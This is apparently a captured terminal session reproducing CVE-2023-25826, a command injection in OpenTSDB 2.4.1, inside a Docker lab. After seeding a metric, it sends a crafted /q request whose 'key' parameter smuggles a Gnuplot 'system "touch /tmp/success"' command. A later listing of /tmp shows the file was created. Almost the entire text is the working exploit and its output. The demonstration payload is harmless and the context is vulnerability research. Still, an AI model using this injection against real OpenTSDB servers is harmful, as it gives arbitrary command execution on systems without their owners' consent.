 ┌──(root㉿kali)-[~/Desktop/db-vul/CVE-2023-25826 CWE-78 OpenTSDB 命令注入/OpenTSDB-2.4.1]
└─# docker exec -it opentsdb-2.4.1 bash
root@1161e35dffff:/usr/share/opentsdb# curl "http://localhost:4242/api/suggest?type=metrics&q=&max=10"; echo
[]
root@1161e35dffff:/usr/share/opentsdb# curl -X POST -d '[{"metric": "sys.cpu.nice", "timestamp": 1676984400, "value": 50, "tags":
 {"host": "server1"}}]' http://localhost:4242/api/put; echo
root@1161e35dffff:/usr/share/opentsdb# ls /tmp/
hbase--master.pid    jetty-0_0_0_0-16010-master-_-any-5679853188017247061
hbase--master.znode  jetty-0_0_0_0-16030-regionserver-_-any-1252621900032201911
hsperfdata_root      opentsdb
root@1161e35dffff:/usr/share/opentsdb# curl "http://localhost:4242/q?start=2000/10/21-00:00:00&m=sum:sys.cpu.nice&o=&ylabel=1&xra
nge=&y2range=%5B42%3A42%5D&key=%3Bsystem%20%22touch%20/tmp/success%22%20%22&wxh=1516×644&style=linespoint&baba=lala&grid=t&json";
 echo
{"err":"<pre>Gnuplot stderr:\n\nset key ;system \"touch /tmp/success\" \"\"\n                                    ^\n\"/tmp/opent
sdb/2e564f4c.gnuplot\" line 12: unexpected or unrecognized token: \"\"\n\n</pre>"}
root@1161e35dffff:/usr/share/opentsdb# ls /tmp/
hbase--master.pid    jetty-0_0_0_0-16010-master-_-any-5679853188017247061        success
hbase--master.znode  jetty-0_0_0_0-16030-regionserver-_-any-1252621900032201911
hsperfdata_root      opentsdb
root@1161e35dffff:/usr/share/opentsdb# exit
exit